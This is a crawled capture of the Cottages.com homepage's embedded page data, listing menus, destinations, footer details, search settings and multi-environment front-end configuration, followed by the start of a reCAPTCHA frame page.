out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"fields":{"id":"Deals- Cottages","link":{"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"fields":{"id":"Mega menu Inspiration CDC","link":{"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"fields":{"title":"What's New?","links":[{"fields":{"id":"blog 10 CDC","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false}},{"fields":{"id":"blog 9 CDC","displayText":"The sunniest destinations in the UK","href":"https://www.cottages.com/blog/sunniest-destinations-in-uk","openInNew":false}},{"fields":{"id":"blog 2 CDC","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false}},{"fields":{"id":"blog 1 CDC","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false}},{"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"fields":{"id":"blog 3 CDC","displayText":"Top Things to do in Robin Hood's Bay","href":"https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay","openInNew":false}},{"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"fields":{"id":"blog 8 CDC","displayText":"Hit the road on a Scottish Highlands road trip","href":"https://www.cottages.com/blog/scottish-highlands-road-trip","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"fields":{"title":"Collections","imageOrLink":[{"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"fields":{"id":"Mega Menu Destinations CDC","link":{"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"fields":{"title":"Explore Our Destinations","links":[{"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"fields":{"title":"Most Popular Destinations","imageOrLink":[{"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"fields":{"id":"Support CDC","link":{"fields":{"id":"Support CDC","displayText":"Support","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Help CDC","link":{"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}},{"fields":{"id":"Let your property","link":{"fields":{"id":"Let your property title","displayText":"Let your property","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Get started (Cottages)","link":{"fields":{"id":"Get Started (Cottages)","displayText":"Get started","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}}]}}]}},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"fields":{"contentfulIdName":"Alert banner- Cottages"}}},"footer":{"id":"Cottages footer","panels":[{"fields":{"id":"Need help","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"fields":{"id":"Footer panel FAQ","link":"https://www.cottages.com/contact-us-email","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}}}},{"fields":{"id":"Partner with us","title":"Partner with us","text":"Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.","cta":{"fields":{"id":"Let your property","link":"https://www.cottages.com/holiday-letting","title":"Let your property","text":"Let your property","icon":"houseHeart"}}}},{"fields":{"id":"Book with confidence","title":"Book with confidence","text":"We're committed to maintaining a high standard of service to our customers by abiding by ABTA's Code of Conduct","secondaryText":"Membership numbers L4801","icon":"abta","cta":{"fields":{"id":"Read full details","link":"/book-with-confidence","title":"Read full details","text":"Read full details","icon":"shield"}}}}],"menu":{"fields":{"id":"Footer menu","menuItems":[{"fields":{"id":"Company","link":{"fields":{"id":"Company Title","displayText":"Company","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"About Cottages.com","link":{"fields":{"id":"About Cottages.com (LYP)","displayText":"About Cottages.com","href":"https://www.cottages.com/info/about","openInNew":false,"rel":"alternate"}},"highlight":false}},{"fields":{"id":"About Awaze","link":{"fields":{"id":"About Awaze","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true}},"highlight":false}},{"fields":{"id":"Press and media","link":{"fields":{"id":"Press and media (LYP)","displayText":"Press and media","href":"https://www.cottages.com/press","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Customer Information","link":{"fields":{"id":"Customer Information Title","displayText":"Customer Information","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"FAQs, help and support","highlight":false,"link":{"fields":{"id":"FAQs, help and support","displayText":"FAQs, help and support","href":"/contact-us-email","openInNew":false}}}},{"fields":{"id":"Important holiday information","highlight":false,"link":{"fields":{"id":"Important holiday information","displayText":"Important holiday information","href":"/info/important-holiday-information","openInNew":false}}}},{"fields":{"id":"Insurance","highlight":false,"link":{"fields":{"id":"Insurance","displayText":"Insurance","href":"/info/travel-insurance","openInNew":false}}}},{"fields":{"id":"Booking conditions","highlight":false,"link":{"fields":{"id":"Booking conditions","displayText":"Booking conditions","href":"/legal/booking-conditions","openInNew":false}}}}]}},{"fields":{"id":"Inspiration","link":{"fields":{"id":"Inspiration Title","displayText":"Inspiration","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Travel guides","link":{"fields":{"id":"Travel guides (Cottages)","displayText":"Travel guides","href":"https://www.cottages.com/blog","openInNew":false}},"highlight":false}},{"fields":{"id":"Our collections","link":{"fields":{"id":"Our collections (Cottages)","displayText":"Our collections","href":"https://www.cottages.com/collections","openInNew":false}},"highlight":false}},{"fields":{"id":"Our breaks","link":{"fields":{"id":"Our breaks (Cottages)","displayText":"Our breaks","href":"https://www.cottages.com/collections/short-breaks","openInNew":false}},"highlight":false}},{"fields":{"id":"Deals and offers","link":{"fields":{"id":"Deals and offers","displayText":"Deals and offers","href":"/promotions","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Policies","link":{"fields":{"id":"Policies Title","displayText":"Policies","href":"/","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Cookie policy","link":{"fields":{"id":"Cookie policy (Cottages)","displayText":"Cookie policy","href":"https://www.cottages.com/legal/cookie-policy","openInNew":false}},"highlight":false}},{"fields":{"id":"Security and privacy","link":{"fields":{"id":"Security and privacy (Cottages)","displayText":"Security and privacy","href":"https://www.cottages.com/legal/privacy-notice","openInNew":false}},"highlight":false}},{"fields":{"id":"Terms of use","link":{"fields":{"id":"Terms of use (Cottages)","displayText":"Terms of use","href":"https://www.cottages.com/legal/terms-of-use","openInNew":false}},"highlight":false}},{"fields":{"id":"Modern Slavery Statement","link":{"fields":{"id":"Modern Slavery Statement (Cottages)","displayText":"Modern Slavery Statement","href":"https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf","openInNew":false}},"highlight":false}},{"fields":{"id":"Sitemap","link":{"fields":{"id":"Sitemap (Cottages)","displayText":"Sitemap","href":"https://www.cottages.com/sitemap.xml","openInNew":false}},"highlight":false}}]}}]}},"socialMediaIcons":[{"fields":{"id":"Twitter","displayText":"Twitter","href":"https://twitter.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Facebook","displayText":"Facebook","href":"https://www.facebook.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Instagram","displayText":"Instagram","href":"https://instagram.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Pinterest","displayText":"Pinterest","href":"https://uk.pinterest.com/cottagescom/","openInNew":true,"rel":"noopener"}},{"fields":{"id":"YouTube","displayText":"YouTube","href":"https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ","openInNew":true,"rel":"noopener"}},{"fields":{"id":"TikTok","displayText":"TikTok","href":"https://www.tiktok.com/@cottages.com","openInNew":false}}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cottages.com is a trading name of Awaze Vacation Rentals Ltd.\nRegistered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. ","nodeType":"text"},{"data":{},"marks":[],"value":"Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom ","nodeType":"text"},{"data":{},"marks":[],"value":". \n\nAwaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"fields":{"id":"Terms and conditions","displayText":"Terms and Conditions*","href":"/legal/booking-conditions","openInNew":true}}},"unparsedSearchConfig":{"id":"Cottages config","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":10,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2027-01-01","flexibilityDefault":3,"durationDefault":7,"accommodationTypeDefault":"cottages","flexibilityOptions":[{"options":[{"key":"+/- 3 days","value":"3"},{"key":"+/- 7 days","value":"7"},{"key":"Exact Date","value":"0"}]}],"durationOptions":[{"label":"Popular Durations","options":[{"key":"3 nights","value":"3"},{"key":"4 nights","value":"4"},{"key":"7 nights","value":"7"},{"key":"2 nights","value":"2"}]},{"label":"Other Durations","options":[{"key":"1 night","value":"1"},{"key":"5 nights","value":"5"},{"key":"6 nights","value":"6"},{"key":"8 nights","value":"8"},{"key":"9 nights","value":"9"},{"key":"10 nights","value":"10"},{"key":"14 nights","value":"14"},{"key":"21 nights","value":"21"},{"key":"28 nights","value":"28"}]}],"destinationId":""},"lcpImage":{"image":"//images.ctfassets.net/5dlg82ljiq56/2NkCZfx0ZzMab1ziZb2CLc/32b55ffdce90cc7a8e17a4f3b2449704/Backgrounds_Illustration.jpg","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/ivZvrGkBtzbevMIdBUoBP/753a5e7ac6b0d2983fee000a31a7e684/Homepage_Hero_Tablet.jpg","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/41Fbt3087DiIhogfJwgfeu/b3e2700fea65e413667715d14e4dc878/Mobile_Background_Illustration.jpg"},"breadcrumbs":null,"labels":{"search.destination.searchFormTitle":"Your search","search.searchBar.searchFormSubmitBtn":"Search","search.destination.inputTitle":"Search destination","search.destination.accordionTitle":"Select destination","search.destination.placeholder":"Enter destination","search.destination.popularAreas":"Popular Areas","search.destination.popularAreasExpand":"All Popular Areas","search.destination.popularDestinations":"Popular Destinations","search.destination.closeBtn":"Close","search.destination.clearBtn":"Clear","search.destination.drawerPlaceholder":"Browse by country or region","search.destination.drawerLabel":"Destination","search.destination.autocomplete.firstGroupHeading":"Destinations","search.destination.autocomplete.secondGroupHeading":"Holiday Homes","search.destination.autocomplete.placeholder":"Enter destination","search.destination.autocomplete.error":"There was an error.","search.destination.autocomplete.loading":"Loading...","search.destination.autocomplete.noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","search.destination.autocomplete.noResultBtn":"Browse destinations","search.datesSelector.placeholder":"Enter dates","search.datesSelector.confirm":"Apply","search.datesSelector.startDateLabel":"Start date","search.datesSelector.startDateInfoText":"Get exact prices and availability","search.datesSelector.startDatePlaceholder":"Select","search.datesSelector.startDateAriaLabel":"Date picker input","search.datesSelector.durationLabel":"Duration","search.datesSelector.durationValidationMsg":"Please select how much flexibilty in dates you wish to have","search.datesSelector.rangeLabel":"Flexibility","search.datesSelector.rangeValidationMsg":"Please choose the duration of your stay","search.datesSelector.calendarFormTitle":"Check In and Duration","search.datesSelector.clearBtn":"Clear","search.datesSelector.drawer.closeBtn":"Close","search.partySelector.infants.validationMsg":"Please choose how many infants are going","search.partySelector.infants.label":"Infants","search.partySelector.infants.description":"Aged up to 2","search.partySelector.children.validationMsg":"Please choose how many children are going","search.partySelector.children.label":"Children","search.partySelector.children.description":"Aged 3-17","search.partySelector.adults.validationMsg":"Please choose how many adults are going","search.partySelector.adults.label":"Adults","search.partySelector.pets.validationMsg":"Please choose how many pets are going","search.partySelector.pets.label":"Pets","search.partySelector.summary.guest":"guest","search.partySelector.summary.guestPlural":"guests","search.partySelector.summary.pet":"pet","search.partySelector.summary.petPlural":"pets","search.partySelector.drawer.heading":"Guests","search.datesSelector.nightLabel":"night","search.datesSelector.nightsLabel":"nights","search.destination.allOfPrefix":"All of","search.partySelector.drawer.closeLabel":"Close","search.partySelector.drawer.buttonLabel":"Apply","search.summaryStrings.hintLabel":"Where would you like to go?","search.summaryStrings.defaultPlaceholder":"Add destination, dates, guests","search.summaryStrings.dateNoLocationPlaceholder":"Add destination","search.summaryStrings.locationNoDatePlaceholder":"Add date for exact prices and availability","search.summaryStrings.daysLabel":"days","search.summaryStrings.nightLabel":"night","search.summaryStrings.nightsLabel":"nights","search.summaryStrings.guestLabel":"guest","search.summaryStrings.guestsLabel":"guests","search.summaryStrings.searchIconTitle":"Open search panel","search.destination.inputFacadeClearButtonAriaLabel":"clear","search.destination.autocomplete.clearButtonAriaLabel":"Clear the search field","search.partySelector.partySizeInput.iconLabel":"Party size","search.datesSelector.inputFacadeClearButtonAriaLabel":"clear","search.datesSelector.calendarTranslations.prevButtonTitle":"View previous month","search.datesSelector.calendarTranslations.nextButtonTitle":"View next month","search.datesSelector.calendarTranslations.unavailabilityHeadingText":"There aren't any available dates","search.datesSelector.calendarTranslations.unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again.","search.partySelector.partySizeInput.placeholder":"Enter Party","search.destination.iconLabel":"Destination picker","search.destination.backBtn":"Back","search.datesSelector.closeBtn":"Close","search.datesSelector.decline":"decline","search.partySelector.inputFacadeClearButtonAriaLabel":"clear fields"},"optimizelySdkKey":"Xmmd2BSHWrDpqmiDYsoQW","interstitialPageData":null,"blogData":{},"experiments":null,"pageType":"Homepage","hrefLangs":null,"schemaMarkup":"{\"url\":\"https://www.cottages.com/\",\"name\":\"Cottages.com\",\"@type\":\"Organization\",\"vatID\":\"GB 598 22 99 77\",\"sameAs\":[\"https://twitter.com/cottagescom\",\"https://www.facebook.com/cottagescom\",\"https://instagram.com/cottagescom\",\"https://www.pinterest.co.uk/cottagescom/\",\"https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ\"],\"address\":{\"@type\":\"PostalAddress\",\"postalCode\":\"NR32 2LW\",\"streetAddress\":\"Sunway House, Raglan Road\",\"addressCountry\":\"United Kingdom\",\"addressLocality\":\"Lowestoft\"},\"@context\":\"https://schema.org\",\"telephone\":\"03454986900\"}","userDeviceType":"desktop","awazeClient":"","showPhoneIcon":false},"__N_SSG":true},"page":"/static/module/[...slug]","query":{"slug":["/","www.cottages.com","cottages.com","en","GB","826","GBP","current","null","null","null","desktop"]},"buildId":"landing-pages-mfe-1bae696","assetPrefix":"https://static.age.awaze.com/landing-pages-mfe/1bae696","runtimeConfig":{"APP_ENV":"prd","CONTENTFUL_SPACE_ID":"5dlg82ljiq56","OPTIMIZELY_SDK_KEY":"Xmmd2BSHWrDpqmiDYsoQW","RETRIEVE_USER_ROUTE":"/api/landing-pages/public/get-user-from-id-token","CDN_PREFIX":"https://static.age.awaze.com/landing-pages-mfe/1bae696","dev":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://dev.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://dev.hoseasons.co.uk","en-GB":"https://dev.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://dev.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://dev.cottages.com","en-GB":"https://dev.cottages.com"}},"novasol":{"baseUrl":"https://dev.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://dev.novasol.dk","de":"https://dev.novasol.de","en":"https://dev.novasol.com","es":"https://dev.novasol-vacaciones.es","fr":"https://dev.novasol-vacances.fr","hr":"https://dev.novasol.hr","it":"https://dev.novasol.it","nb":"https://dev.novasol.no","pl":"https://dev.novasol.pl","sv":"https://dev.novasol.se","de-AT":"https://dev.novasol.at","de-CH":"https://dev.novasol.ch","de-DE":"https://dev.novasol.de","en-GB":"https://dev.novasol.co.uk","en-US":"https://dev.novasol.us","nl-NL":"https://dev.novasol.nl"}},"fincallorca":{"baseUrl":"https://dev.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://dev.fincallorca.de","es":"https://dev.fincallorca.es","de-DE":"https://dev.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.dev.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.dev.jamesvillas.co.uk"}},"LOCATION_API_KEY":"hOR1ZwtmS34WyObdQooyJ5i2kquTvJlm8bP3bgZA","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.dev.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.dev.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_dev"}},"pprd":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://pprd.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://pprd.hoseasons.co.uk","en-GB":"https://pprd.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://pprd.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://pprd.cottages.com","en-GB":"https://pprd.cottages.com"}},"novasol":{"baseUrl":"https://pprd.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://pprd.novasol.dk","de":"https://pprd.novasol.de","en":"https://pprd.novasol.com","es":"https://pprd.novasol-vacaciones.es","fr":"https://pprd.novasol-vacances.fr","hr":"https://pprd.novasol.hr","it":"https://pprd.novasol.it","nb":"https://pprd.novasol.no","pl":"https://pprd.novasol.pl","sv":"https://pprd.novasol.se","de-AT":"https://pprd.novasol.at","de-CH":"https://pprd.novasol.ch","de-DE":"https://pprd.novasol.de","en-GB":"https://pprd.novasol.co.uk","en-US":"https://pprd.novasol.us","nl-NL":"https://pprd.novasol.nl"}},"fincallorca":{"baseUrl":"https://pprd.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://pprd.fincallorca.de","es":"https://pprd.fincallorca.es","de-DE":"https://pprd.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.pprd.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.pprd.jamesvillas.co.uk"}},"LOCATION_API_KEY":"e2PocJ9J8V5fM5D2vfJrv8YkSCWtw56E8YRFuWNc","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.pprd.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.pprd.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_pprd"}},"prd":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://www.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://www.hoseasons.co.uk","en-GB":"https://www.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://www.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://www.cottages.com","en-GB":"https://www.cottages.com"}},"novasol":{"baseUrl":"https://www.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://www.novasol.dk","de":"https://www.novasol.de","en":"https://www.novasol.com","es":"https://www.novasol-vacaciones.es","fr":"https://www.novasol-vacances.fr","hr":"https://www.novasol.hr","it":"https://www.novasol.it","nb":"https://www.novasol.no","pl":"https://www.novasol.pl","sv":"https://www.novasol.se","de-AT":"https://www.novasol.at","de-CH":"https://www.novasol.ch","de-DE":"https://www.novasol.de","en-GB":"https://www.novasol.co.uk","en-US":"https://www.novasol.us","nl-NL":"https://www.novasol.nl"}},"fincallorca":{"baseUrl":"https://www.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://www.fincallorca.de","es":"https://www.fincallorca.es","de-DE":"https://www.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.jamesvillas.co.uk"}},"LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"APP_ENV":"prd","CONTENTFUL_SPACE_ID":"5dlg82ljiq56","CDN_PREFIX":"https://static.age.awaze.com/landing-pages-mfe/1bae696","RETRIEVE_USER_ROUTE":"/api/landing-pages/public/get-user-from-id-token"}},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[8712,8258,9284,4516],"gsp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_&co=aHR0cHM6Ly93d3cuY290dGFnZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=22rgd4d0kplv
body_size: 48875
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
